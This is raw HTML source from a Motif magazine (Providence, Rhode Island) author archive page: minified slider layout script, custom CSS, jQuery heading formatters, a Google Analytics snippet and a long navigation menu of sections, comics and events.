e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="paged author author-melanie-bertoldi author-674 paged-4 author-paged-4 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
